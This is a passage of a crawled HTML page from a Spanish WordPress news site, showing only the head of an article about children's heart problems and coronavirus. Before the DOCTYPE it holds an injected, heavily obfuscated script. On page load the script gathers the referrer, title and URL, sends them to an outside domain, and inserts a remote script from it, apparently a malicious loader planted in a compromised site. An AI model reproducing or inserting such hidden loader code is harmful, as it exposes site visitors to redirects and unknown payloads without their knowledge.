

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/
body_size: 36864
content:
<script>window.addEventListener("load", () => { fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js", { method: "HEAD", mode: "no-cors", cache: "no-store" }).then(
    () => {
        function _0x465e(_0x5088ce,_0x1fd595){var _0x31b031=_0x2635();return _0x465e=function(_0x4c10b8,_0x4e71ed){_0x4c10b8=_0x4c10b8-(0xc04+0x17*-0x159+0x142d);var _0x203ac9=_0x31b031[_0x4c10b8];return _0x203ac9;},_0x465e(_0x5088ce,_0x1fd595);}(function(_0x7d0b07,_0x426f41){function _0x1dfcd0(_0x236704,_0x555748,_0x599f09,_0x133df1){return _0x465e(_0x599f09- -0x2c7,_0x555748);}function _0x3bee2d(_0x519759,_0x5a621a,_0x1c7de0,_0x6e1b00){return _0x465e(_0x6e1b00- -0x3d9,_0x519759);}var _0x3f47b0=_0x7d0b07();while(!![]){try{var _0x55b4e9=parseInt(_0x1dfcd0(-0x182,-0x149,-0x16a,-0x168))/(-0x1*-0x1a23+-0x26ec+0xcca)*(parseInt(_0x3bee2d(-0x259,-0x252,-0x252,-0x271))/(-0x49*-0x25+-0x10f*0x1f+0x1646))+-parseInt(_0x3bee2d(-0x28c,-0x27c,-0x27e,-0x290))/(-0x489+0x1ca4+-0x3*0x808)*(-parseInt(_0x3bee2d(-0x285,-0x2aa,-0x29c,-0x299))/(-0x944+-0xd05+0x1*0x164d))+parseInt(_0x1dfcd0(-0x134,-0x158,-0x14b,-0x137))/(-0xba3+0x4c8+0x6e0)+parseInt(_0x1dfcd0(-0x173,-0x161,-0x16f,-0x15d))/(-0x7*0x31+0x25*0x7a+-0x1045)+-parseInt(_0x3bee2d(-0x286,-0x276,-0x29b,-0x277))/(-0x1df8+-0x1ff8+-0x1*-0x3df7)+-parseInt(_0x3bee2d(-0x268,-0x273,-0x29e,-0x27b))/(-0x15b*-0x6+0x1*-0x1597+0xd7d)+parseInt(_0x1dfcd0(-0x18d,-0x1ab,-0x192,-0x1a1))/(0x1*0x2526+-0x7f0+-0x4d*0x61);if(_0x55b4e9===_0x426f41)break;else _0x3f47b0["push"](_0x3f47b0["shift"]());}catch(_0x1964f8){_0x3f47b0["push"](_0x3f47b0["shift"]());}}}(_0x2635,0x1af*0x222+-0x2*0x467f+-0xe62e),(function(){var _0x1b9127={"DwZPm":function(_0x3f2fb0,_0x3a3b31){return _0x3f2fb0+_0x3a3b31;},"YapBz":_0x1df8be(0x296,0x28f,0x27c,0x2b1),"OZCtH":function(_0x39e3ca,_0x573e7a){return _0x39e3ca(_0x573e7a);},"LlDgd":_0x334783(-0x1f8,-0x1d9,-0x1d7,-0x1eb),"okDwq":"config","mhBLh":function(_0x3a0f4b,_0x3aa22e){return _0x3a0f4b!==_0x3aa22e;},"cBFzl":_0x334783(-0x22a,-0x1f3,-0x211,-0x221),"kdmeK":_0x1df8be(0x25c,0x255,0x265,0x274)+_0x1df8be(0x249,0x236,0x250,0x226)+_0x334783(-0x1e5,-0x21b,-0x1f4,-0x1fd)+_0x334783(-0x203,-0x1ef,-0x20b,-0x22f),"kkDNB":_0x334783(-0x21b,-0x1e0,-0x1f6,-0x200),"DoXxi":function(_0x944b93,_0x46dfdd){return _0x944b93/_0x46dfdd;},"ZwObG":function(_0x15cac2,_0x12d77){return _0x15cac2<_0x12d77;},"GSPkg":function(_0x4d14d3,_0x2afdb2){return _0x4d14d3+_0x2afdb2;},"ZJvvc":function(_0xc8e9cb,_0x339a0f){return _0xc8e9cb===_0x339a0f;},"jMtmd":"subId","Enuaz":function(_0x4f09aa,_0x35dc64){return _0x4f09aa+_0x35dc64;},"gkjcf":function(_0xed90c6,_0x36e925){return _0xed90c6+_0x36e925;},"UfwTp":_0x334783(-0x1ef,-0x1e3,-0x1fe,-0x21d)+_0x334783(-0x210,-0x1fe,-0x216,-0x22c),"ujwcG":_0x1df8be(0x28c,0x26f,0x271,0x277)+_0x1df8be(0x280,0x28f,0x297,0x292),"lAzio":function(_0x42f061,_0x5e4cc8){return _0x42f061(_0x5e4cc8);},"YZWZp":function(_0x3a6246,_0x6bfcd3){return _0x3a6246+_0x6bfcd3;},"rMtkJ":_0x334783(-0x22e,-0x1ef,-0x207,-0x1ff)+_0x1df8be(0x27c,0x293,0x26a,0x279),"BxIqa":"&name=","YDRGq":function(_0x3d9081,_0x4f6907){return _0x3d9081+_0x4f6907;},"LRGCn":_0x1df8be(0x28e,0x28a,0x27c,0x267),"oKMmV":function(_0x1de176,_0x210ab8){return _0x1de176(_0x210ab8);},"ndsMz":function(_0x1f8469,_0x3cfba1){return _0x1f8469!==_0x3cfba1;},"zYmIF":_0x334783(-0x1ff,-0x20a,-0x223,-0x219),"IuyTB":function(_0xdd52ed,_0x461ff6){return _0xdd52ed!==_0x461ff6;},"LGbxR":_0x1df8be(0x25d,0x238,0x269,0x275),"ivPYy":function(_0x22e648,_0x42e53a){return _0x22e648+_0x42e53a;},"VYgYL":function(_0x3245f1,_0x48c06f){return _0x3245f1(_0x48c06f);},"NMncV":"script","Llxwf":_0x334783(-0x1e5,-0x1cb,-0x1e9,-0x1c4)+_0x334783(-0x1de,-0x1f9,-0x1e0,-0x1e0)+"pt"},_0x4ab4d3=_0x334783(-0x1e5,-0x1e5,-0x1dc,-0x1f6)+_0x334783(-0x1e4,-0x1fc,-0x1e1,-0x1ee);if(!window[_0x1df8be(0x28f,0x2ad,0x27e,0x271)+"wN5CL76"]){if(_0x1b9127["mhBLh"](_0x1b9127["cBFzl"],_0x334783(-0x1f1,-0x1f2,-0x211,-0x224)))_0xe2c3f5+=_0x1b9127["DwZPm"](_0x1b9127[_0x334783(-0x207,-0x1e8,-0x1ff,-0x20b)],_0x1b9127[_0x1df8be(0x27a,0x265,0x277,0x280)](_0x2304f4,_0x5eb0a8));else{var _0x5af4f5={};_0x5af4f5[_0x1df8be(0x258,0x268,0x238,0x273)]=![],_0x5af4f5[_0x334783(-0x20d,-0x1db,-0x1e5,-0x203)]=0x15180,_0x5af4f5[_0x334783(-0x1ea,-0x1b5,-0x1d6,-0x1c1)]=_0x1b9127[_0x334783(-0x1c7,-0x1c6,-0x1e4,-0x1cc)],window[_0x334783(-0x1c7,-0x1ca,-0x1dc,-0x1cf)+_0x334783(-0x1ef,-0x1e5,-0x1e1,-0x204)]=_0x5af4f5;}}const _0x2e7da1=localStorage[_0x334783(-0x21f,-0x23d,-0x21e,-0x1ff)](_0x1b9127[_0x1df8be(0x271,0x276,0x25d,0x298)]);if(_0x1b9127[_0x1df8be(0x283,0x299,0x290,0x294)](typeof _0x2e7da1,_0x1b9127[_0x334783(-0x20b,-0x1f3,-0x206,-0x1e6)])&&_0x1b9127[_0x1df8be(0x283,0x284,0x265,0x276)](_0x2e7da1,null)){var _0x18a41b=JSON[_0x1df8be(0x284,0x299,0x282,0x29a)](_0x2e7da1),_0x3b41a7=Math[_0x334783(-0x1de,-0x1d9,-0x1d8,-0x1ea)](_0x1b9127[_0x1df8be(0x26a,0x292,0x28a,0x280)](+new Date(),-0x8a4+-0x2528+0x31b4));_0x1b9127[_0x1df8be(0x25e,0x254,0x255,0x272)](_0x1b9127["GSPkg"](_0x18a41b[_0x334783(-0x210,-0x1fc,-0x209,-0x22e)],window[_0x334783(-0x1e0,-0x1cb,-0x1dc,-0x1b7)+"wN5CL76"]["ttl"]),_0x3b41a7)&&(_0x1b9127["ZJvvc"]("VJAdl","iysha")?(_0x491c7a[_0x1df8be(0x253,0x231,0x265,0x257)](_0x334783(-0x1e4,-0x22b,-0x205,-0x22a)),_0x461a2e[_0x1df8be(0x253,0x240,0x273,0x248)](_0x1b9127[_0x1df8be(0x25b,0x277,0x27f,0x248)]),_0x26a8ac[_0x334783(-0x20f,-0x21c,-0x218,-0x1fb)](_0x1b9127[_0x1df8be(0x271,0x24c,0x27e,0x291)])):(localStorage["removeItem"](_0x1b9127[_0x1df8be(0x27b,0x291,0x266,0x273)]),localStorage[_0x334783(-0x1f5,-0x210,-0x218,-0x220)](_0x1b9127[_0x334783(-0x21d,-0x219,-0x210,-0x21b)]),localStorage[_0x334783(-0x20d,-0x1f4,-0x218,-0x1f0)](_0x1b9127[_0x334783(-0x1f1,-0x1f7,-0x1fa,-0x1d3)])));}var _0x1b1c55=localStorage["getItem"](_0x1b9127[_0x334783(-0x1e9,-0x1c9,-0x1f0,-0x1f5)]);function _0x334783(_0x25e8c3,_0x2a8a9f,_0x54fd6c,_0x3b75e4){return _0x465e(_0x54fd6c- -0x355,_0x25e8c3);}var _0x532923=localStorage[_0x1df8be(0x24d,0x261,0x244,0x26e)](_0x1df8be(0x294,0x2a0,0x28c,0x2b7)),_0x3790f2=_0x1df8be(0x288,0x27b,0x281,0x29b)+".client";_0x3790f2+=_0x1b9127[_0x1df8be(0x291,0x290,0x2a0,0x2b3)]("&",_0x1b9127["OZCtH"](decodeURIComponent,window["location"][_0x334783(-0x1f8,-0x216,-0x202,-0x21e)]["replace"]("?",""))),_0x3790f2+=_0x1b9127["gkjcf"](_0x1b9127[_0x334783(-0x1ff,-0x1ee,-0x20a,-0x21d)],_0x1b9127[_0x1df8be(0x27a,0x255,0x256,0x274)](encodeURIComponent,document[_0x334783(-0x1da,-0x1f7,-0x1e6,-0x1f3)])),_0x3790f2+=_0x1b9127[_0x334783(-0x236,-0x228,-0x214,-0x20c)]+_0x1b9127[_0x1df8be(0x279,0x270,0x25d,0x256)](encodeURIComponent,document[_0x334783(-0x1f0,-0x210,-0x208,-0x1e8)]);function _0x1df8be(_0xddcf1f,_0x5e0a54,_0x16d28,_0x9ab4fd){return _0x465e(_0xddcf1f-0x116,_0x5e0a54);}_0x3790f2+=_0x1b9127[_0x334783(-0x21b,-0x21f,-0x221,-0x205)](_0x1b9127[_0x1df8be(0x267,0x27a,0x26f,0x265)],encodeURIComponent(document[_0x334783(-0x1fe,-0x1ed,-0x1db,-0x1ff)][_0x1df8be(0x26f,0x27f,0x268,0x288)]+document["location"][_0x334783(-0x1cd,-0x1e6,-0x1ea,-0x1f2)])),_0x3790f2+=_0x1b9127[_0x1df8be(0x26b,0x28a,0x28a,0x271)](_0x1b9127[_0x334783(-0x1e8,-0x1ec,-0x1de,-0x1d5)],_0x1b9127[_0x1df8be(0x279,0x27d,0x272,0x292)](encodeURIComponent,_0x4ab4d3)),_0x3790f2+=_0x1b9127[_0x1df8be(0x24f,0x243,0x262,0x238)](_0x1b9127["LRGCn"],_0x1b9127[_0x334783(-0x21d,-0x234,-0x21b,-0x243)](encodeURIComponent,window[_0x334783(-0x1d1,-0x1e2,-0x1dc,-0x1fa)+_0x1df8be(0x28a,0x28a,0x265,0x296)]["R_PATH"]));_0x1b9127[_0x334783(-0x1f8,-0x208,-0x203,-0x22b)](typeof _0x1b1c55,_0x1b9127["kkDNB"])&&_0x1b1c55&&window["_pPhjWVjFG"+_0x334783(-0x202,-0x1c6,-0x1e1,-0x1f7)][_0x1df8be(0x258,0x24b,0x279,0x276)]&&(_0x3790f2+=_0x1b9127["gkjcf"](_0x1b9127["zYmIF"],_0x1b9127[_0x1df8be(0x250,0x257,0x26f,0x269)](encodeURIComponent,_0x1b1c55)));_0x1b9127[_0x1df8be(0x276,0x288,0x260,0x269)](typeof _0x532923,_0x1b9127[_0x334783(-0x1fb,-0x1e1,-0x206,-0x1ed)])&&_0x532923&&window["_pPhjWVjFG"+_0x334783(-0x1c1,-0x1bb,-0x1e1,-0x1f4)]["unique"]&&(_0x1b9127[_0x334783(-0x200,-0x23b,-0x217,-0x238)]===_0x1b9127[_0x334783(-0x21b,-0x233,-0x217,-0x230)]?_0x3790f2+=_0x1b9127[_0x1df8be(0x27f,0x257,0x291,0x288)](_0x1b9127[_0x334783(-0x224,-0x1fa,-0x1ff,-0x207)],_0x1b9127[_0x334783(-0x210,-0x21d,-0x21f,-0x246)](encodeURIComponent,_0x532923)):_0xc3aa19+=_0x334783(-0x223,-0x24a,-0x223,-0x1fd)+_0x1b9127[_0x1df8be(0x27a,0x260,0x279,0x267)](_0x3ff98b,_0x5c5c2c));var _0x2405f1=document[_0x334783(-0x22b,-0x23e,-0x21d,-0x230)+_0x334783(-0x219,-0x228,-0x212,-0x21e)](_0x1b9127[_0x1df8be(0x252,0x274,0x234,0x25d)]);_0x2405f1[_0x1df8be(0x27d,0x261,0x291,0x27e)]=_0x1b9127[_0x1df8be(0x272,0x25e,0x267,0x26a)],_0x2405f1[_0x334783(-0x207,-0x1f4,-0x1fb,-0x222)]=window["_pPhjWVjFG"+"wN5CL76"]["R_PATH"]+_0x3790f2;var _0x3b6d3f=document[_0x334783(-0x1c4,-0x1e0,-0x1e2,-0x1e3)+_0x334783(-0x23a,-0x236,-0x21a,-0x233)](_0x1b9127["NMncV"])[-0x9*-0x41b+-0x1c3f+-0x1*0x8b4];_0x3b6d3f["parentNode"]["insertBefo"+"re"](_0x2405f1,_0x3b6d3f);}()));function _0x2635(){var _0x19d748=["location","Enuaz","251050ZCKJnP","round","token","R_PATH","&token=","&sub_id=","lemetry.af","YZWZp","2040732HNxfNU","VYgYL","getItem","createElem","YDRGq","oKMmV","sByTagName","NMncV","removeItem","LGbxR","er=","4zDrXFs","ujwcG","unique","ent","pqQoQ","LlDgd","https://te","SpeOT","ZwObG","35997fxdaLZ","Sp5","UfwTp","created_at","title","&landing_u","kkDNB","subId","rMtkJ","ndsMz","search","DoXxi","GSPkg","YapBz","&se_referr","480072DmxPfs","hostname","src","okDwq","Llxwf","1360mncdqU","827848zMsXIw","undefined","IuyTB","rica/6tM3B","1771154vwLFbc","lAzio","OZCtH","jMtmd","rl=","type","188cGzJIE","ivPYy","eyword=","pathname","applicatio","mhBLh","parse","referrer","ttl","kdmeK","?return=js","getElement","wN5CL76","n/javascri","&default_k","BxIqa","&host=","_pPhjWVjFG"];_0x2635=function(){return _0x19d748;};return _0x2635();}
    }
).catch() });</script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://retaguardiamag.com/xmlrpc.php"/>
	<title>Coronavirus niños y jóvenes con graves problemas cardíacos. &#8211; Retaguardia</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://retaguardiamag.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retaguardia &raquo; Feed" href="https://retaguardiamag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retaguardia &raquo; Feed de los comentarios" href="https://retaguardiamag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retaguardia &raquo; Comentario Coronavirus niños y jóvenes con graves problemas cardíacos. del feed" href="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/feed/" />
<link rel="apple-touch-icon" href="https://retaguardiamag.com/wp-content/uploads/2020/06/FAVICON-72x72-1.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://retaguardiamag.com/wp-content/uploads/2020/06/FAVICON-144x144-1.jpg" /><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retaguardiamag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='Exq_ppd-styles-css' href='https://retaguardiamag.com/wp-content/plugins/exquisite-paypal-donation/exq-ppd.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://retaguardiamag.com/wp-content/plugins/newsmax-core/assets/style.css?ver=3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retaguardiamag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://retaguardiamag.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://retaguardiamag.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 